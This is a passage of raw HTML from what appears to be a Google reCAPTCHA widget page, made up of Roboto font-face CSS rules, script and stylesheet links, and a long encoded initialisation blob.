U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="foZAjesj5lv9P_pZa4oXqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="foZAjesj5lv9P_pZa4oXqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="foZAjesj5lv9P_pZa4oXqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3BIw71kw5oIfEM4L8O/QTfDtTPCssO5dxzCkT/Dq04aHcO4wpXCm8OXw6tNw7wfw7JgQcOgdsKYV8KuwrU6ZMKTwqIRLwnCvsKXdMKbwpbCt8OcPMKqCD3ComZgw5pgai/CmiI1DsKcwq/[base64]/DkVrDqcOhw7NCwovCnMOyLH51esOMwr/[base64]/w5/ClcO/VMKnwq3DuMO3woFqUlMFwqDClMKrw6RtcMOGecKKwpdHdMKXwr9Kw6rCncOUY8Odw5HDrsKjAk3DlB/DtcK2w7bCrcKlS0VgOsOmWMO7wqYcwrAgBXMqFDpLwqLCl1vCmcKNYQHDuUXChEMLSmXDtCMbG8KSRsOxAG3CiVXDoMKowq9rwqMDPzDCpsK9w7snHHTCljbDqHp1OsOvw5XDvwRfw7fCuMOOJFAOw7/CrMO1dnnCvGIEw6tAe8KucsKDw4LDvmfDr8KiwofCtcKhwrJIWsOQwp7CvC0ow4nDqMOZYifCoxYrEBLCgkDDucO/w490ITPDiHDDuMOywpoFwo7Dr1bDkywywr/Cui7ClsOmAVIYCHXCkwXDs8OmwrfCp8KZc3jCl13DmsOobMOww5nCkhJcw5EdHcKycQdWccO+w5gHwq/DkW9iUsKVDhlGw5vDvsKbwpXDq8KkwqnCmcKww70KEsKiwoNWwqzCtsKHKWsRw5DDiMKnwrvCq8Keb8KXw6UjKE5ow6Y/[base64]/wrclwo1xwrfCvMKpO8KvwonDj8KRFsObw5/Du8Ocw4fDukbDtTdqw7taNcKPwpHCtMKRbMKNw63Du8OyBDYgw6/DvsOpF8KnXcKKwqwDbcOdBMKew69AbcKWZQpBwpbCscOFFD99DcKzwoTDiTxOWRDCrsOLF8OuUm8CYGjDkcKnJy1ebn0hFMKzeE3DnMOsacKfLMOTwo/ChsOeewHCvFBiw4HDjsOjwrjCtsOlHCDDn2XDvMO7wrQeaC/CpMObwqnCqMKxOcKmwoAJBXjCjFNrXjnDr8O4HyTDsFbDqgxxwrpwHmXChXk4w7LDjCUHwobCvMKmw7/CpBrDosK/w79ew4XDmsOew7QRw6dgwrXDqjDCt8OJA3sXBcKoTCYVNsO/wrPCt8KDw7DCqMKQw6fCtMO/[base64]/Du2HCsQ5NwoXCmTIUTMOXw5A/[base64]/[base64]/[base64]/DlcKrwqA6wpPDqA8JwpMnMTpUR8K9w6nDoSzCoCzCtyFvw4LCp8O9Lx/CjAprSVfCngvCn2IGwolCw6vDr8Krwp7Dl33Dm8ORw7LClcO9w5lrasOlG8OrTSZgFCEffcK4w5Ujwr99wpgVw6kyw7ZFw7UQw6rDnMOyCStSwoNpPjbDuMKGMcK0w5vCicKQLsOjHgfDgzjCjcKhYg/CssKhwqPDqMK3TcKbVsOEP8KEbTzDrsOYYE0zw6l3C8OSwq4gwoHDssKRKDRzwpoUeMKgTMKzGRTDpU7DhMOyAMO2eMKsZ8KiQCJ/w64twps4w71aYcOWwq7CnGvDo8O5w6HCvMKXw7bDjMKiw6jCk8Oww6nDoyVuTUZPc8KgwrVFZyvCpibCvD/Dg8KMEMK7w7p4fMKzFcKIXMKLdG9rdsO0KkpnASfCmCTDmR1qK8K/w7XDt8Orw4oLH2jDrgI5wqDDuAjCmEZbwpnDtsKKKhbDqGHChcOMIEzDqlHCuMKyOMO7ZcOtw7bDjMK4w4gHw43Cl8OAQjfCuTjCmFrCk1U5w7bDlEgQeHMMNMOqWMK5w5HDrMKaNMO4wr0gC8OfwrnDpsKow4fCgsK/woPDsw7Cug/[base64]/YMK6d3nDnzARJmU0XMOXw4HClD82w5nDisONwo/[base64]/DgzTDlD7DssKCeTUrWsKPw7YHNR/[base64]/Di0/DjU3Dt1fDjyPCjMOKwoIfw4pCw5zCgE1Dwr5/wp3CsX3Cq8Kxw7vDtMONZsOWwo1tWR9dwr7CicOFwoIvw5LClcOMQBTDoVPCsHLCvcKgcsOjw6NDw41wwqVYw6gcw5w1w7zDtsKvasOawrbDgsKnUsKRSMKjKcKHBcOhw63ClnMQw5ANwp0lw57CknnDpXDClAnDhlrDrgDCmRY/c1oHwrfCoBPDmMOzDi8XdAPDsMKEcyPDryDDoxDCucKdwpTDusKXNkDDiw09wqY/w7lWwpFhwqMUesKiDGBqAkLCh8Kvw6hmw70aCcORwrJqw7jDqCjCgsKjasOfw6DCnsKwTMO+wpXCoMKPVMOUNcKtw5LDtcKcwoZjw6lJwqfDqDdnwpTCuQjCs8KKwpoOwpLDm8O2XyzCkcOVGCXDv1nCncKTLhXChsOAw6/[base64]/[base64]/[base64]/[base64]/[base64]/OsKgwpzDr8KoclclwpLCtcO1TMOMwojDqiXDj2NnfcKOwoDDv8ORVMKzwplww7scDnTCpsKzJB9meT/CjlrDicOQw7/Cr8OYw4nCgsOEQcKdwpTDmBvDug/DgmoXwozDssOzaMKTUsOMP3BewqUNw7p5Rj/Dv0pUw6jCkwHCoWxOwqbDggfCu3Bgw4XCuVMMw5Auw6rDrj7DqSB1w7TCm3gpOnd0O3LDlj0pMsOmTh/[base64]/DusO5ZTsPC8K2w6TDucO8w7tWIQUow7h+Tl3Doh7DpMKHwovCtsO2S8O4EBXDkC9ywpcmw6sCwqDCjDrDs8OeYTHDvlHDocK6wpTDoxnDkU7Co8O4wrh3OQ3CtEgTwrhfw4Egw5tDdMO+DxgJw7TCgsKLwr/CsCHCglnCg2fCl0XCvBpnBMOpAFlpBsKBwrnDhww4w6rDug/DpcKSMcK4L17Ci8K1w5LCvSnDoy4jw57CuxMXUWdCwqdwMMOIBMKlw4bCpXzCn0TDqsKUcMKaGBtcbEUGw63DjcODw6/[base64]/DicKsw4HDm8OLSDRnwrENwqVmIyLDvMK7wqwNwoNmwr1BURjCv8K4cXR5Mi/Dr8KpFcOnwqvCksOccMKlw6wGOMK/wrkkwrPCssKWe1NHw6cPw59/w7s6wrTDu8K4c8KlwoA4VVHCv3Ejw7MNVT8JwrExw5nDnMO4wrbDo8K1w44vwqZ9PF7Ct8KMwqjDukjCh8O4SsKmw7/CmMOtdcKsD8O2dAfDucOhEG7ChMOyCsObNW7CocOUNMOnw6hrAsKmw6nClS5swrMQSA0wwqbCskvDjcOPwpLDvMKvGlxCw5TDnsKYwo/CmEPDpx9WwrEuQ8OxPcKPwqzCv8Kqw6fCg33CksK9QsKmL8OVwqvDoGoZSgIkc8KwXMK+X8KXwp/CisO/w7Ugw5kzwrDCkzVcwp3CnhTClkvCjnrDpUEtw5rCncKuGcKUwq9XRSEWworCjsOVDV3CpG5Wwq1Bw4JXCcKyfWEFS8KMFG/Clhl4wqgewoPDucKpYMKaJcKmwrZ7w7LDqsKRMcKsesKCZsKLGkYswrbCscKiCFjCtGPDusOaX3ggK2kkLynCusORAMKaw6FsGMKdw6pmBSHCngHCoS3CmFjCjsO8ciHDvMOdBsKkw6EqG8KhLg/ChsKrODw/AMKjPww0w4luQ8KZfzTDtMOvwqvCnj9SWMKTbQoYwqAJw5/Cl8OCTsKMQMOWw7p8wpnDk8KVw4nDkFM9G8OWwopKw6LDqnIMw6HDrzjDsMKjwqw9wo3DvS/[base64]/w4rCs8K9WyjCs8OscMOqasKFOsOxBcKZHcKawpjCriVfw4VWZMKrMMOkw7gCw6MWWcKgGcO7QMKsJcKiw4Z6f2/ChwPDucO4wovDrcOha8KAwqbDmMKRw5skIcKRL8K8w7U8wqIsw4R+wo8jwr3Cs8OEwoLDo0l5b8KJCcKZw410wqDCrsKTw7g7eH5Xw4TCvVhqHArCmjg1NcKfw6sTwrrCqzRVworDjCvDncOSwrfDrcOrw4LCusKpwqhuXsKDAwLCtcKIOcK1YsKewpIPw4rDglIowq/[base64]/ZRk3wobDuBLDi8Kaw5UEwq/[base64]/Cv8Oxw4XCg3cvc8Oow4Qlw6Y3wrE8YDxjZh4Uw6/[base64]/[base64]/[base64]/ClMKnUmzDlCjDvMK6IMOfPi9rSFPCmi5twoDCusKSwrnCiMK/wonCtj/[base64]/wqzDiMOfwplhwq4bwonCr34IdATDrMKYXcKDw68bS8KXdsKUfHfDqsOVK2kOwo7CkMKhScKHEmnDq1XCt8KEU8KzRsKWR8OvwokAw7nDpGdLw5QpfcOBw5rDvsOSeD49w4/[base64]/DlxLCjxHCqMONwporw73CtcO0T30QbcKHwp7DrlnDvwPCuTPCmcKNOShgG24lW1Fiw7kXw6B7wpzCi8Kswo02woHDkHzCvSTDkTo5LcKMPiZBPcKiGsKewo3DmMK8Lmx6w6DCusOJwp5LwrTDjsKOaTvDpsOaTi/DuksHwrcVaMKlQWJhw5Z9wrUiwojDoG3CngVpwr7Dl8Kyw5NtW8O3worDhMKywr3DpH/Cix1IdTfCpsOoQCltwr1HwrNHw6rDgS9yJ8KLbl0da3/[base64]/DnS7CncOsDsKkLcOrFMKQw77CpcK3w7RMPzYsw43Dj8OJw5fDosO9w490UcKTccO9w75iwqfDoTvDosKbwp7CjAPCshdqaALDjsKTw5E+w4/Dg13CqcOheMKSJsKyw43Dh8OYw7NzwrTChzLCkcKVw7DCkV/CmcOABsOMEMOwRhLCqsKMTMKVOlR6woZsw5zCh3zDvcOYw7ROwp4EcW1yw63DgsOIw6/DtsOVwqDDlcKPw6Q4w5tNP8K+E8KXw7vCmsOkw5nCj8KFw5Qvw67Ch3RYQTd2AcOSw4pqwpLCsiPCpRzDtcOqw43DsTrCh8Kaw4ZSw7nDtlfDhgVPw7B/FsKAYcK7YhTDosKswrlPPMKtUko2SsK5w4kww6/DigfCscOiwqJ5GgtnwpplYUoVw7tzf8KhAG3DrsOwcXzCjcOJDsK1L0bDpSPCkMOqw7PCqMKVF35uw4Fdwo9JKHNkF8O4SsKUwoHCk8OXI0vDtcKQwrk9wo4nwpVAwrrCtsKdSsOQw4LDnUXChW/Cv8KcDsKMGxY6w4DDuMK1wojCpBlCw53CpsKRw4A3E8OzOcO9JMOTdy9vVcOnw4vCjUkMOsOBWVttQzrCoUPDmcKPLl5Dw6DDmnpewqBEHTfCuQB7wojDhxDCrwwmWUFNwqzCuk9ncMOJwrIVwo/DgiIZw7vClg50WsKTU8KJO8KuCsOGWnHDojRiw6bCmj/DijBqQ8Kiw5YJworDqMOoesOcGFbDi8K3S8OYCMKMw4PDhMKXag5Re8Obw7fCnUfDiGcUwq9sFsKewqjDt8OeRi9df8Oxw7jCrXUOZ8KHw5zCi2XCp8OMw7x3VWtlwoLCii7CvcONw74/w5DDtMK+wovDoGlbO07CusKLJMKqwrTCtMOwwqlpwo3CicKgdVzDpsKBQE7Cl8K/fAzCryPCgcKFWhzCjGTCnsOVw7gmY8OLXsOeNsKWGELDp8OtesOjPMOJeMKhw7fDqcKZQzNTw4rCi8OiK0jCpsOKMcO/[base64]/Du8ORw5HCmMOOOQQ4c3REw6LCscKPMVjDln5HF8KnM8OfwqLDtsKtIcOWWMK8wofDv8OAwprDmsOLPy9Cw6ZQwq4CNsOLJ8OlYsOKw44YN8KqJGTCoVPDh8KtwrEJSgDCqjjDsMKlYMOZTsOaO8OOw55wRMKGVDY3ZSjDtWTDnMKjw6J/D33DvTtuTTtqVQk6OsO7w7rCgMO3SsOwSEkqMWLCq8O3YMOiA8KMwrJecsOawpJOX8KNwqEwDyUOE3gZR087VcO3DlfCs1jCsAoVw7lcwpHClsOBN001woReTsKZwp/CoMKuw53Ct8OZw7TDs8O1IcOywqMGwqDCqFfCm8KwbcOJRMOTUBzDgX1Bw70hTcODwrTDoH1dwr0edMK/FyvDhMOqw4NGw7HCgmpZw7/Culp2w4rDhBQwwqoLw4xbP0DCrMOgAcOuw48LwqLCtMK7wqTCu2vDhcKuWcKgw6/DlsK6BMOnwqTCj2nDnsOUOljDvVguYMOiwr7CgcKBMlZdw4VcwqUKP3gtaMOSwpnCpsKnwr/CrnPCrcOVw5NSHhnCo8KRQsKlwoLCuAwnwr/[base64]/DkVJESMKSw7XCicOuQ8OWwoTCil7DmsOrw7o8wqbDoG7Dr8OIw5ITwosiw5zDjsKZGsOTw699wrLCj1vDkAM7w4HDlQ7Dp3XDjsKFJsOMQMOLBUhEwqltwpQIwpnCrxZnY1U8wqZJd8Kvf0Bew73Cnm4YOTzCvMOxdsO2wpZFwqjCjMOqbsO/w5XDsMKSPT7DmcKOeMOaw5LDmElmwqocw5HDqMKMRlUwwovDvzARw5vDiRPChGM7F3HCoMKXw7jCoh1XwpLDvsK5KUp7w6/DgxQHworCuktbw7fCgMKAT8Kfw4xSw64qWsKpDxnDqsKpZMOyanLDvHNUF2N5J2PDk0d/Dk/DrcODPXM/w5pYwqYLD1kEHcOpw6nCn0zCgMOmex/[base64]/DuhvDsRDDssKnw5fDjnlLUX8USHclW8K5YMOvw7/[base64]/[base64]/DnsOxLcOAfcK5wrDCsiTCu8OKBMOPVHN8woLDv3HCpsKxwrXDnsKacMODwpDDunRhCMKRw6nDn8KHF8O1w6PCo8OjMcKhwrdSw5BSQBUbc8O/GcKBwptawqccwrNuRXdtez7DlALCpsKbwqABwrQWw4TCvCJsZn/[base64]/w6hIHUgIwoPCpcKDNn/Dri8kWj5KZMKpe8Oewp/Dk8K0wrZaGsKRwqzDssOhw6kCMRl0GMKIw7N0VcKGGBPCp3HDh3M1S8OSw67DgAkZTyMowoHDkEsswqHDm1ERMnxSDsOQBBofw4/Ds2nCtcKid8K/w5bCnGVVwqFvYHEIXj3Ch8O5w59BwrvDssOBOgp2bsKPSjHCkWjDk8KqYUcMEEbCqcKRDxpdfT0Aw50cwqPDlyDDvsOhB8OnOHbDssOBaBDDiMKIIUQ9w4zCn2rDgMOFw73DhcKvwokzw5nDpcOTZS/DnE/DtkAdwpocwrLCtRtsw4vCrhfClTtGw6DDmgQqNMO3w5jCknnDlGdRw6Uqwo3CmcOJw71lFiBBKcOqKsKfBMOqwqZww6XCmMKSw586DlwWAcKcWQMRBiMqw4XDn2vCrCFnMC4Cw7LDnGd/w5/DjGwEw6HCgz7CrMK3fMK4AG9Iw7/[base64]/w67CtMKpJcKcw4LClBZ7wo0LH8OSw5ISwp9wwpDDrsKXBsK3wqBIwoUeFm/DlMKqwp7DnBNdwqDCncOkTcOlwoxgw5rDkm7Dn8O3woHCmMKXcgTDijjCi8KkwqBrw7XDjMK5w71Qw4YpD37Cu1jCk0bDosOJNMK3w482Mg3DjcOUwqVUAhrDj8KVw4fCgw/[base64]/PMOMw5ARLcOeC8ODwo1bwp8CeQpidmcnX8KOwqDDiQDCtmcyIUvDv8KdwrrDp8Ouwq3Do8KPcjoZw5QXP8OyMFjDucK/w4low6nCmcO7U8OJwofDuiUvwpXDrcKyw5Q4CQM3wqvDr8K6YCNiQknDpMONwpXDvjN/N8OswqrDm8O5wrrCgcKXLULDl1XDvsOBPMOTw7pEU3A/czXDq1tZwpfDnnI6VMOOwpzCv8O8ewk7woQIwq/[base64]/wp7DvMOtMMOGD8OEwpl0R3lqfMK4w7LDucKXXcO9MUpMKMOIw4VJw5nDhFltwqDDn8OvwrwfwpV/w6jCsTDDinvDulvCiMKgSMKKcSlAwpfDhnPDsRUsW0XCmRHCmsOjwrvDnsOXakxZwq/Dp8KfbkvCssOdw7lGw59WJcK4L8OQFcKFwoteWMOfw7Jqw4fCk257Nx9IJMOgw5xIEMORVjgsEF0lT8K3cMO8wq05wqcnwpFNasO8K8KtIsOiTR7CqSxGw6pNw5XCqsKYExRSRsKYwq8rI23DqHTClHjDtjodLy7CrixrVsK5L8KcQk7Cg8KcwoHChU/CpcOtw7s5TTdUwoRAw4bCr0ppw6nDgH4hJDnDoMKnKjlaw7YDwqE0w6/CvwJbwozDjcKpYSYcGQJ6w70BwpvDmQ4xRcOcDjoPw4nDucOOe8OzMX3Cm8O5LcK+wr3DssOuPjJQeHoJw5DCp04YwpbDt8KowpfCv8OyRjvDhXB3bCobw4/[base64]/Dk3wXw7JZHiQXHsKgw7HDsAsRZ1vCiW3Cp8OAH8O1w6HDksO6dGYjLiFVeiPDi2nDrETDhgYEw6Baw4tXw69cViZpIcK/XSt6w7BIAS/CkcKvUWjCqcOTfsK0cMO7w4jCuMKhw7gDw4dLwqkRdMO2UMK0w6PDtsOTwoU3GsKDw59AwqTCtcOPEsOmwrdiwrsMDl1LCn8vwovCscKoecO3w58Aw5TDhsKHPMOvw7zCiB3CuzTDphsUwr8uPsOHw7PDoMKDw6vDsAXDuwQeBcOtWyNZw6/[base64]/[base64]/[base64]/DtVoWWz9Kw6nClsKsSsKpUsOZYMKPw7DCtUvDsUDCqsKvJ0U/[base64]/wqzDkGxqw6Y2a8OuFMOyw4HCqsODfcKAQ8OnwqPDq8K1K8OLLcOgBsOrwqPCqMKlw58AwqvDmyMhw4JAwqFew4IFwonDnDzCvBzCiMOkwp/CgVk5woXDisOYNUBPworDiWTCpg/Ds2rDrWN0w51Vw74lw7ByCQJtRllkKsKtHcOjwpxVw7DCh1lFEBcZwobCjMOOPMOVSGxYw7vDkcKdw53ChcOqw4Eiwr/DscOPEcOnwrvDt8ONNQckwpnDl1zCmCTDvhLDoCjDqW7Ci2JdRmAawpJewpvDr09BwqTCpMOxwr/DncO7wr8EwqMlAsOhwoNTNFUOw7hhGMOQwql+w6U/B3xVw7kHflbCscOrPwZtwqPDvw/DisKfwovCrsK+wrPDgcK5AMKiW8KLwp0jLgRBPX/CicKTSMKIHMKpPMOzwoLDnEfDmRbDtFgBZEAjQ8KFYHPDsCnDgnnCgsOAKMOdKsO4wqETSEnCpMO6w4bDhMKhBcKtwqNxw4vDnl7CrgJBaF9/wrHDqsOqw4DCnsKbwoATw7VIFcK9NljClsK0w4kpw7fCmTXDm3oXwpDDhV5OJcKlw7bDvxxVwpk2FsKVw71vfSNFcDp6RsK5PkwedcKqwoUSUShrw68Iw7HDjsKGb8KpwpPCsiLChcKoLMK/w7IOUMK8wp1NwpscJsOcbsO1ElLDvWrCjH7DicKVYsOiw7tzUsKPw4QFZsOgL8KJYyfDocONByLCow/Dt8K5YSDCgmVEw7QEwoDCqsONISTDm8KBw5piw5bCpHfDshLCgcK5AyMGTsKlQsK3wrDDgMKtT8OwaBBRGgMwwqDCqmDCqcOgwqzCucORcsKmBSTCtgJ1wp7ChMOZw63DpsKUGirCsHIbwrbCt8Kzw4l4Iz/CswoIw6p7wqfDnB9gesO2GxTDucK1w5d4TSNbR8K1wo4lw7/[base64]/DvRTCqFLDlMKHw6EZwpfDiGrDi8OpwpIrCsOPc1jChcKSw5NuMMKBHsKMwphEw4gAPMOdw4xLw5IZSDrCqT1Xwo1me3/CoRRtHiTDmxfCuGo3wo5Bw6PDjFpkcsKnW8KzPzfCv8OlwojCtVU7wqDDvcOuJMOfDsKGKQQtw7bCpcK4IcOgw4oAwqY8wo/[base64]/[base64]/CvMKcR8OGw5gww5/DssOPF8KzwovCjgnDncOPD3BsGytIwprDtgjCjcKswqd9w4PCkMO9wqLCuMKzwpcsKjo2w4wJwrloCC8iesKGBX3CjBFudMOTw7wvw7FZwqfCnRrClsKSMkXCjsKRwpw7w5YyWMOewp/[base64]/wpTDhcKNw7jCocOtIjPDn8OLXcKww47Dsw7CiMKxGA52wrsJwprDi8KJw40PUMKfR1nCm8K7w6fCpXnDjsONUcOtwo5dJAtzUjBIE2R8w6HDvcKaZH5Rw5fDmjYfwrpuEsKRw4jCpsKiw43CsUo+RyRLUgFfCkR3w7zDug4gA8KWw4cbwqnDvxMuCsOPAcKsAMKDwq/[base64]/CnTRBw4PDucKEw5jCrwsqUMObRBIbegAqw7IiNkl1YsKAw7lNFXxoeEnDu8KDwqrCt8K1w6tnTh0gwojCiiLCszPDvMO/[base64]/wqViPsOOIsK1w7I3Y8OrbjAzw4zCkMKawpQpw7/Dv8KOW1bCtX7DqnE9L8OVwrot